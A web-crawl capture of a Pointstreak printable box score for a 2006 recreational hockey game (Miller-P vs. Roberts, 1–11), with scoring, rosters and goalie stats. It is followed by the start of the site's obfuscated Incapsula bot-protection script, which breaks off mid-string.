

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=291922
body_size: 2507
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">MSG Triplex</font> <font class="season">(Winter 2006)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Miller-P vs. Roberts				(
		Su M Ea		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	</td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				Matteson Tri-Plex South				&nbsp;&nbsp;&nbsp;&nbsp;
				Sun, Feb 19, 2006 at 7:36pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/terminalicon.gif" alt="Recorded via Pointstreak's terminal" border="0"></a></td>
					<td width="40%">
												<span class="boxScore">
						<a href="players-team.html?teamid=44743&seasonid=1065">Miller-P</a>						1						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=44733&seasonid=1065"> Roberts</a>						11						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width=\"20\" align=\"center\"><b>3</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Miller-P							  </b></td>
							<td>1</td><td>0</td><td>0</td><td align="center" width="50"><b>1</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Roberts							  </b></td>
							<td>2</td><td>5</td><td>4</td><td align="center" width="50"><b>11</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
												<br><div align="left">
						</a>Miller-P 9<br>Roberts 22						 </div>
						 
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Roberts</b> - <b><a href="playerpage.html?playerid=692235&seasonid=1065">James Riggle</a></b>  (unassisted) , 15:00<br><tr><td class="lightGrey"><b>Miller-P</b> - <b><a href="playerpage.html?playerid=697867&seasonid=1065">Patrick Miller</a></b>  (<a href="playerpage.html?playerid=697859&seasonid=1065">Matt Nolan</a>) , 15:00<br><tr><td class="lightGrey"><b>Roberts</b> - <b><a href="playerpage.html?playerid=692235&seasonid=1065">James Riggle</a></b>  (<a href="playerpage.html?playerid=692231&seasonid=1065">Mike Roberts</a>) , 15:00<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Roberts</b> - <b><a href="playerpage.html?playerid=692235&seasonid=1065">James Riggle</a></b>  (<a href="playerpage.html?playerid=692231&seasonid=1065">Mike Roberts</a>) , 15:00<br><tr><td class="lightGrey"><b>Roberts</b> - <b><a href="playerpage.html?playerid=692232&seasonid=1065">Neil Nugent</a></b>  (<a href="playerpage.html?playerid=692233&seasonid=1065">Corey Nolan</a>) , 15:00<br><tr><td class="lightGrey"><b>Roberts</b> - <b><a href="playerpage.html?playerid=692237&seasonid=1065">Tom Henry</a></b>  (<a href="playerpage.html?playerid=692233&seasonid=1065">Corey Nolan</a>) , 15:00<br><tr><td class="lightGrey"><b>Roberts</b> - <b><a href="playerpage.html?playerid=692237&seasonid=1065">Tom Henry</a></b>  (unassisted) , 15:00<br><tr><td class="lightGrey"><b>Roberts</b> - <b><a href="playerpage.html?playerid=692235&seasonid=1065">James Riggle</a></b>  (unassisted) , 15:00<br></td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class="lightGrey"><b>Roberts</b> - <b><a href="playerpage.html?playerid=692233&seasonid=1065">Corey Nolan</a></b>  (unassisted) , 10:58<br><tr><td class="lightGrey"><b>Roberts</b> - <b><a href="playerpage.html?playerid=692232&seasonid=1065">Neil Nugent</a></b>  (unassisted) , 15:00<br><tr><td class="lightGrey"><b>Roberts</b> - <b><a href="playerpage.html?playerid=692236&seasonid=1065">Mike Bucher</a></b>  (unassisted) , 15:00<br><tr><td class="lightGrey"><b>Roberts</b> - <b><a href="playerpage.html?playerid=692232&seasonid=1065">Neil Nugent</a></b>  (unassisted) , 15:00<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class=lightGrey>(no penalties)<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class=lightGrey>(no penalties)<br></td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class=lightGrey>(no penalties)<br></td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>Miller-P</td>
			<td width="50%">Roberts</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						0						<a href="playerpage.html?playerid=697869&seasonid=1065">
						Bryan Stephenson						</a></td>
						<td>
						45						</td>
												<td>
						22</td>
						<td>
						11</td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				30				<a href="playerpage.html?playerid=692238&seasonid=1065">
				John Henry				</a></td>
				<td>
				45</td>

				
				<td>
				9</td>
				<td>
				8</td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>1</td><td align="left"><a href="playerpage.html?playerid=697859&seasonid=1065">Matt Nolan</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>2</td><td align="left"><a href="playerpage.html?playerid=697860&seasonid=1065">Bill Smythe</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>3</td><td align="left"><a href="playerpage.html?playerid=697861&seasonid=1065">Andrew Peters</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=697862&seasonid=1065">Rich Wall</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>5</td><td align="left"><a href="playerpage.html?playerid=697863&seasonid=1065">Tom Hohmann</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>6</td><td align="left"><a href="playerpage.html?playerid=697864&seasonid=1065">Mike Erdtman</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>7</td><td align="left"><a href="playerpage.html?playerid=697865&seasonid=1065">Tim Hohmann</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>8</td><td align="left"><a href="playerpage.html?playerid=697866&seasonid=1065">Joe Bennett</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=697867&seasonid=1065">Patrick Miller</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>10</td><td align="left"><a href="playerpage.html?playerid=697868&seasonid=1065">Duffy Adams</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>02</td><td align="left"><a href="playerpage.html?playerid=692237&seasonid=1065">Tom Henry</a></td><td>2</td><td>0</td><td>2</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>2</td><td align="left"><a href="playerpage.html?playerid=692233&seasonid=1065">Corey Nolan</a></td><td>1</td><td>2</td><td>3</td><td>0</td><td>0</td></tr><tr align="center"><td>5</td><td align="left"><a href="playerpage.html?playerid=692231&seasonid=1065">Mike Roberts</a></td><td>0</td><td>2</td><td>2</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>11</td><td align="left"><a href="playerpage.html?playerid=692232&seasonid=1065">Neil Nugent</a></td><td>3</td><td>0</td><td>3</td><td>0</td><td>0</td></tr><tr align="center"><td>12</td><td align="left"><strong><a href="playerpage.html?playerid=692235&seasonid=1065">James Riggle</a><strong></td><td>4</td><td>0</td><td>4</td><td>0</td><td><strong>1</strong></td></tr><tr class="lightGrey" align="center"><td>13</td><td align="left"><a href="playerpage.html?playerid=692234&seasonid=1065">Jerimia Geogiline</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>89</td><td align="left"><a href="playerpage.html?playerid=692236&seasonid=1065">Mike Bucher</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Mike Casagrande,  , Dan Maxwell			<br>
			<br>
						<b>Scorekeeper</b><br>
			Cody Baugh			<br>
					</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=291922&g=1&tz=CST&seasonid=1065"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1803236912" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1803236912
body_size: 20112
content:
var _0x7594=['\x62\x38\x4b\x35\x63\x4d\x4f\x6f\x77\x70\x6f\x77\x77\x72\x33\x43\x6d\x41\x3d\x3d','\x77\x34\x55\x53\x4e\x67\x3d\x3d','\x77\x37\x38\x39\x58\x63\x4b\x5a\x53\x63\x4b\x71\x56\x77\x3d\x3d','\x77\x34\x49\x72\x64\x67\x37\x43\x72\x56\x54\x43\x73\x73\x4f\x4e\x4e\x77\x3d\x3d','\x52\x42\x76\x43\x72\x6e\x50\x43\x74\x73\x4f\x4f\x77\x37\x30\x3d','\x4b\x45\x6b\x36','\x77\x37\x52\x67\x4d\x52\x72\x43\x68\x30\x74\x54\x5a\x4d\x4f\x44','\x43\x47\x62\x44\x6a\x4d\x4f\x37\x48\x38\x4f\x65\x77\x34\x41\x4b\x50\x77\x38\x72\x77\x35\x56\x54\x56\x78\x73\x30\x77\x71\x67\x70','\x65\x41\x77\x37\x77\x70\x45\x3d','\x77\x37\x68\x75\x77\x72\x48\x43\x71\x52\x44\x44\x68\x78\x63\x3d','\x42\x63\x4b\x61\x49\x38\x4b\x63\x4e\x63\x4f\x31\x77\x71\x56\x30\x77\x36\x42\x70\x77\x34\x39\x4f\x77\x34\x44\x43\x74\x63\x4f\x51','\x56\x41\x54\x43\x72\x47\x6e\x43\x72\x51\x3d\x3d','\x77\x34\x44\x44\x75\x38\x4f\x37\x77\x36\x67\x74\x59\x77\x3d\x3d','\x77\x72\x7a\x43\x75\x54\x6f\x3d','\x77\x36\x48\x44\x75\x73\x4b\x4c\x77\x72\x6a\x43\x69\x63\x4b\x2f\x77\x35\x78\x61\x77\x71\x6c\x37\x77\x70\x50\x43\x6d\x4d\x4b\x76\x77\x36\x58\x44\x6e\x4d\x4f\x69\x5a\x41\x3d\x3d','\x53\x63\x4f\x4b\x53\x38\x4b\x61\x77\x70\x34\x3d','\x77\x72\x72\x43\x71\x67\x77\x3d','\x42\x38\x4f\x72\x77\x34\x7a\x43\x71\x73\x4b\x49\x77\x34\x59\x3d','\x77\x37\x55\x35\x43\x67\x3d\x3d','\x43\x73\x4f\x42\x77\x34\x37\x43\x75\x53\x4e\x42','\x62\x54\x51\x6b','\x57\x4d\x4b\x6e\x52\x51\x3d\x3d','\x4d\x58\x55\x71','\x77\x37\x62\x44\x6c\x63\x4f\x7a','\x77\x71\x46\x6d\x77\x6f\x50\x44\x71\x41\x37\x44\x6b\x67\x3d\x3d','\x4c\x38\x4b\x4d\x4c\x41\x3d\x3d','\x77\x36\x6e\x43\x69\x57\x34\x3d','\x4d\x69\x64\x61\x77\x70\x74\x53\x77\x71\x45\x68\x77\x37\x66\x43\x74\x4d\x4f\x30','\x77\x35\x37\x43\x69\x6d\x52\x70\x43\x69\x45\x3d','\x50\x73\x4f\x48\x55\x51\x3d\x3d','\x4b\x73\x4b\x79\x77\x6f\x44\x43\x75\x78\x67\x6a','\x77\x72\x66\x43\x6c\x38\x4b\x47','\x77\x71\x50\x43\x6c\x38\x4b\x4c\x58\x47\x49\x41','\x77\x70\x62\x44\x6f\x38\x4f\x2b','\x77\x34\x6e\x44\x6e\x38\x4f\x58','\x49\x63\x4f\x4a\x77\x35\x73\x3d','\x57\x38\x4b\x62\x77\x37\x30\x3d','\x54\x4d\x4b\x33\x59\x67\x3d\x3d','\x4c\x68\x73\x75\x4a\x56\x50\x44\x6c\x41\x3d\x3d','\x77\x35\x6f\x2f\x56\x77\x3d\x3d','\x57\x38\x4b\x65\x59\x77\x3d\x3d','\x77\x36\x55\x7a\x50\x41\x3d\x3d','\x77\x34\x6f\x44\x50\x51\x3d\x3d','\x77\x6f\x63\x38\x77\x36\x39\x57\x4b\x4d\x4f\x50\x52\x7a\x72\x43\x6c\x73\x4f\x41','\x56\x63\x4b\x30\x62\x41\x3d\x3d','\x77\x37\x4d\x31\x77\x71\x78\x61\x42\x47\x30\x3d','\x77\x36\x63\x31\x77\x71\x45\x3d','\x4e\x63\x4f\x57\x54\x73\x4b\x4c\x47\x46\x34\x3d','\x52\x63\x4b\x39\x5a\x41\x3d\x3d','\x77\x70\x68\x41\x77\x37\x6b\x3d','\x77\x72\x77\x4d\x77\x36\x4d\x3d','\x52\x42\x7a\x43\x6f\x58\x4c\x43\x6d\x73\x4f\x4e\x77\x37\x77\x50\x77\x70\x58\x43\x70\x77\x3d\x3d','\x77\x6f\x46\x61\x77\x35\x63\x37\x77\x72\x30\x66\x45\x6d\x33\x44\x76\x79\x70\x71\x77\x72\x62\x43\x69\x38\x4b\x6b\x77\x6f\x73\x55\x4d\x67\x44\x43\x76\x38\x4f\x36\x57\x4d\x4f\x4d\x47\x41\x33\x44\x69\x7a\x39\x6b\x4b\x31\x37\x44\x6f\x73\x4f\x70\x77\x72\x4a\x34\x48\x73\x4b\x2b\x52\x47\x7a\x43\x70\x57\x48\x44\x6d\x41\x39\x65\x4a\x6d\x66\x43\x73\x44\x45\x35\x59\x6a\x4c\x44\x6c\x63\x4b\x69\x66\x6d\x49\x48\x61\x6e\x6b\x49\x66\x78\x48\x44\x6b\x38\x4f\x6f\x59\x63\x4f\x7a\x77\x71\x77\x3d','\x77\x37\x38\x44\x56\x67\x3d\x3d','\x77\x35\x58\x43\x68\x79\x48\x43\x6a\x4d\x4f\x47\x47\x53\x35\x39\x50\x38\x4b\x43\x77\x34\x38\x3d','\x48\x6e\x6a\x44\x67\x38\x4f\x39\x44\x77\x3d\x3d','\x51\x4d\x4b\x57\x77\x37\x39\x73\x4c\x38\x4f\x79','\x58\x47\x37\x43\x68\x42\x56\x70\x57\x51\x3d\x3d','\x4a\x73\x4b\x34\x77\x72\x6f\x49\x77\x72\x49\x4d\x56\x67\x3d\x3d','\x59\x31\x6c\x56\x77\x71\x33\x44\x69\x69\x6f\x3d','\x51\x6e\x70\x42','\x49\x4d\x4b\x30\x77\x6f\x58\x43\x72\x43\x45\x59\x77\x72\x4d\x3d','\x4b\x45\x4d\x7a\x4e\x73\x4f\x51\x77\x6f\x67\x3d','\x58\x63\x4f\x33\x52\x73\x4b\x2f','\x41\x57\x33\x44\x67\x63\x4f\x7a\x44\x38\x4f\x54','\x4a\x30\x6b\x79\x4f\x73\x4f\x4e\x77\x6f\x55\x3d','\x57\x73\x4f\x69\x57\x63\x4b\x69\x77\x37\x63\x3d','\x42\x56\x51\x76\x4d\x4d\x4f\x64','\x77\x70\x4a\x39\x77\x37\x4d\x36\x77\x6f\x41\x70','\x77\x70\x35\x45\x77\x36\x64\x41\x77\x70\x45\x33\x4e\x6b\x54\x44\x68\x6a\x39\x53\x77\x70\x2f\x43\x74\x63\x4b\x31','\x45\x48\x4d\x51','\x52\x63\x4b\x42\x54\x38\x4b\x36\x77\x70\x48\x44\x6f\x43\x4a\x35\x77\x34\x76\x43\x68\x63\x4b\x4a\x77\x35\x62\x44\x6c\x42\x35\x78\x77\x36\x2f\x43\x73\x63\x4b\x45\x49\x78\x67\x53\x77\x35\x31\x69\x77\x70\x56\x69\x77\x70\x34\x38\x50\x4d\x4f\x4c\x41\x73\x4f\x43\x77\x35\x49\x63\x77\x71\x4e\x53\x77\x70\x63\x43\x4d\x46\x39\x39\x77\x72\x56\x52\x77\x36\x7a\x44\x73\x38\x4f\x73\x52\x67\x3d\x3d','\x41\x6a\x39\x68\x4e\x6e\x63\x3d','\x57\x41\x6c\x74\x77\x35\x48\x43\x76\x52\x48\x43\x76\x63\x4b\x54\x77\x36\x6e\x43\x6b\x38\x4b\x70\x77\x70\x37\x44\x6c\x42\x30\x31\x77\x36\x44\x43\x72\x4d\x4f\x6d\x77\x35\x39\x64\x58\x53\x37\x44\x70\x73\x4b\x79\x53\x4d\x4b\x37\x4e\x38\x4f\x4d\x77\x36\x62\x43\x71\x44\x49\x61\x77\x71\x34\x54\x77\x6f\x70\x39\x77\x71\x5a\x43\x77\x70\x35\x4f','\x51\x52\x4c\x43\x69\x41\x3d\x3d','\x61\x38\x4b\x58\x42\x46\x76\x43\x75\x58\x2f\x44\x6c\x55\x30\x3d','\x77\x35\x76\x44\x72\x38\x4f\x7a','\x4a\x63\x4b\x2f\x77\x6f\x2f\x43\x72\x69\x30\x2f','\x77\x72\x58\x43\x6a\x4d\x4b\x69','\x4f\x73\x4f\x54\x77\x36\x30\x3d','\x4a\x53\x72\x44\x72\x67\x3d\x3d','\x52\x63\x4b\x4b\x65\x67\x3d\x3d','\x52\x63\x4b\x36\x4d\x51\x3d\x3d','\x4e\x42\x54\x44\x73\x67\x3d\x3d','\x77\x72\x6a\x43\x68\x38\x4b\x34','\x77\x71\x62\x43\x6a\x56\x6a\x44\x6c\x38\x4f\x41\x77\x35\x34\x3d','\x42\x68\x44\x44\x69\x6e\x70\x48\x51\x41\x3d\x3d','\x77\x36\x78\x38\x77\x37\x30\x59\x77\x70\x30\x71\x49\x52\x67\x3d','\x77\x36\x44\x43\x6a\x57\x6b\x3d','\x77\x70\x58\x44\x76\x4d\x4f\x66','\x53\x4d\x4b\x50\x62\x63\x4f\x49','\x66\x7a\x63\x4a','\x50\x51\x73\x50\x4b\x51\x3d\x3d','\x77\x70\x76\x43\x70\x46\x41\x3d','\x77\x37\x4e\x75\x77\x71\x76\x43\x6d\x67\x33\x44\x67\x67\x3d\x3d','\x50\x41\x77\x57','\x77\x71\x50\x43\x6c\x38\x4b\x4c\x58\x47\x41\x62\x4f\x32\x52\x6b\x47\x67\x3d\x3d','\x4c\x68\x59\x64\x4d\x78\x46\x6e\x77\x36\x56\x64\x58\x46\x51\x3d','\x57\x63\x4b\x47\x4c\x51\x3d\x3d','\x77\x35\x6a\x44\x73\x63\x4f\x47\x77\x37\x73\x72\x59\x73\x4f\x36\x45\x41\x3d\x3d','\x5a\x4d\x4b\x6c\x51\x41\x3d\x3d','\x77\x71\x78\x39\x77\x37\x6f\x59\x77\x6f\x77\x78','\x42\x73\x4b\x5a\x77\x71\x41\x3d','\x77\x35\x78\x41\x77\x71\x38\x3d','\x46\x42\x64\x75\x4a\x38\x4f\x53\x77\x35\x66\x44\x69\x63\x4b\x36\x77\x6f\x41\x75\x55\x53\x64\x50\x62\x6b\x78\x2f\x77\x70\x33\x43\x6d\x67\x51\x62\x47\x73\x4f\x4e\x77\x70\x5a\x71\x77\x36\x4d\x4e\x42\x38\x4b\x50\x55\x41\x31\x36\x4f\x38\x4b\x72\x4a\x69\x50\x44\x68\x4d\x4f\x2b\x77\x35\x66\x44\x6d\x6e\x77\x3d','\x77\x72\x62\x43\x6b\x63\x4f\x72\x59\x67\x73\x3d','\x77\x35\x73\x67\x66\x41\x7a\x43\x76\x31\x55\x3d','\x77\x35\x45\x42\x46\x67\x3d\x3d','\x77\x71\x62\x44\x69\x63\x4f\x70','\x77\x71\x58\x43\x6d\x32\x55\x3d','\x77\x72\x4c\x43\x74\x63\x4f\x41','\x57\x4d\x4b\x74\x4e\x55\x6e\x43\x75\x58\x6f\x3d','\x77\x37\x76\x44\x69\x58\x2f\x43\x6a\x43\x6e\x44\x73\x7a\x4e\x74\x77\x36\x35\x38\x65\x4d\x4f\x38\x77\x71\x4c\x43\x73\x63\x4b\x43\x55\x6b\x6f\x79\x77\x35\x76\x43\x69\x38\x4f\x4d\x77\x70\x38\x6b\x42\x4d\x4f\x79\x52\x44\x66\x43\x74\x73\x4f\x46\x77\x34\x38\x7a\x49\x63\x4f\x4e\x77\x71\x42\x4b\x77\x71\x78\x59\x77\x6f\x76\x44\x6d\x4d\x4b\x77','\x77\x35\x54\x44\x74\x4d\x4f\x57','\x47\x73\x4f\x63\x77\x34\x33\x43\x75\x42\x5a\x48','\x77\x37\x49\x78\x53\x67\x3d\x3d','\x4f\x73\x4f\x62\x51\x63\x4b\x65\x4c\x55\x49\x3d','\x41\x79\x78\x37','\x77\x72\x46\x37\x77\x6f\x44\x44\x71\x54\x76\x44\x6c\x41\x3d\x3d','\x77\x6f\x52\x35\x77\x36\x41\x61','\x57\x6b\x74\x65\x4d\x47\x59\x47\x45\x67\x3d\x3d','\x77\x71\x76\x44\x70\x63\x4f\x4b','\x47\x38\x4b\x59\x44\x73\x4b\x53\x77\x34\x6e\x43\x75\x54\x73\x3d','\x77\x70\x66\x43\x75\x58\x6f\x3d','\x77\x71\x74\x39\x77\x71\x68\x51\x4e\x58\x42\x46\x77\x36\x78\x2f\x50\x51\x3d\x3d','\x50\x63\x4b\x31\x77\x71\x62\x43\x68\x41\x30\x45\x77\x71\x48\x43\x75\x48\x72\x43\x76\x63\x4f\x45','\x58\x77\x49\x67\x77\x70\x39\x74\x4d\x41\x3d\x3d','\x77\x6f\x74\x4c\x77\x71\x34\x3d','\x77\x6f\x2f\x43\x6b\x79\x30\x3d','\x77\x70\x72\x44\x71\x38\x4f\x46','\x41\x73\x4f\x6b\x77\x36\x34\x3d','\x44\x38\x4f\x6f\x4b\x30\x2f\x43\x75\x58\x72\x43\x6e\x67\x45\x3d','\x77\x35\x56\x35\x77\x72\x49\x3d','\x77\x34\x59\x50\x65\x67\x3d\x3d','\x52\x38\x4b\x51\x77\x35\x30\x3d','\x66\x6a\x2f\x43\x74\x41\x3d\x3d','\x41\x63\x4b\x63\x77\x71\x55\x3d','\x77\x70\x4d\x48\x77\x36\x4d\x3d','\x77\x35\x30\x70\x66\x41\x3d\x3d','\x57\x38\x4b\x35\x63\x51\x3d\x3d','\x77\x37\x48\x43\x69\x48\x41\x3d','\x77\x34\x38\x68\x59\x47\x74\x39\x77\x70\x35\x79\x41\x4d\x4b\x35\x77\x34\x50\x43\x71\x41\x3d\x3d','\x4d\x73\x4f\x62\x54\x63\x4b\x4d\x50\x6b\x33\x43\x75\x6a\x55\x3d','\x64\x57\x4e\x38\x4b\x38\x4b\x56\x77\x36\x70\x53\x77\x72\x6f\x3d','\x47\x38\x4b\x63\x4c\x67\x3d\x3d','\x77\x6f\x70\x49\x77\x71\x59\x3d','\x61\x4d\x4f\x31\x51\x67\x3d\x3d','\x77\x37\x48\x43\x6c\x6c\x45\x3d','\x43\x52\x49\x37\x4d\x67\x3d\x3d','\x77\x37\x31\x6b\x4d\x79\x66\x43\x69\x55\x64\x43','\x77\x36\x44\x44\x6d\x73\x4b\x75\x77\x70\x49\x2b\x77\x70\x44\x43\x73\x38\x4b\x38\x52\x38\x4f\x51\x77\x36\x6b\x59\x64\x32\x74\x65\x77\x37\x2f\x43\x72\x51\x77\x46','\x46\x38\x4f\x7a\x77\x34\x48\x43\x73\x63\x4b\x39','\x43\x38\x4b\x38\x77\x70\x30\x3d','\x77\x37\x41\x33\x58\x63\x4b\x4e\x55\x73\x4b\x75','\x77\x71\x56\x67\x77\x37\x30\x4d\x77\x6f\x77\x71','\x77\x72\x2f\x44\x71\x73\x4f\x55','\x77\x36\x55\x38\x51\x77\x3d\x3d','\x77\x37\x76\x44\x69\x73\x4f\x32\x77\x34\x41\x55\x44\x31\x4e\x64\x64\x67\x3d\x3d','\x5a\x38\x4b\x7a\x66\x63\x4f\x36\x77\x6f\x4d\x39','\x4d\x32\x41\x66','\x4d\x63\x4b\x33\x47\x77\x3d\x3d','\x54\x44\x74\x2f\x4b\x6d\x59\x3d','\x43\x4d\x4f